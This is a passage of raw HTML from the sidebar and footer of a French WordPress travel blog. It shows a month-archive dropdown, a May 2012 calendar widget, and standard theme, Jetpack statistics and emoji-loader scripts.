	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mai 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://www.levoyagedelola.com/2012/05/01/" aria-label="Publications publiées sur 1 May 2012">1</a></td><td><a href="https://www.levoyagedelola.com/2012/05/02/" aria-label="Publications publiées sur 2 May 2012">2</a></td><td><a href="https://www.levoyagedelola.com/2012/05/03/" aria-label="Publications publiées sur 3 May 2012">3</a></td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/07/" aria-label="Publications publiées sur 7 May 2012">7</a></td><td>8</td><td><a href="https://www.levoyagedelola.com/2012/05/09/" aria-label="Publications publiées sur 9 May 2012">9</a></td><td>10</td><td><a href="https://www.levoyagedelola.com/2012/05/11/" aria-label="Publications publiées sur 11 May 2012">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/14/" aria-label="Publications publiées sur 14 May 2012">14</a></td><td>15</td><td><a href="https://www.levoyagedelola.com/2012/05/16/" aria-label="Publications publiées sur 16 May 2012">16</a></td><td>17</td><td><a href="https://www.levoyagedelola.com/2012/05/18/" aria-label="Publications publiées sur 18 May 2012">18</a></td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/21/" aria-label="Publications publiées sur 21 May 2012">21</a></td><td>22</td><td>23</td><td><a href="https://www.levoyagedelola.com/2012/05/24/" aria-label="Publications publiées sur 24 May 2012">24</a></td><td>25</td><td><a href="https://www.levoyagedelola.com/2012/05/26/" aria-label="Publications publiées sur 26 May 2012">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td><a href="https://www.levoyagedelola.com/2012/05/29/" aria-label="Publications publiées sur 29 May 2012">29</a></td><td>30</td><td><a href="https://www.levoyagedelola.com/2012/05/31/" aria-label="Publications publiées sur 31 May 2012">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2012/04/">&laquo; Avr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2012/06/">Juin &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"324","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "324" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>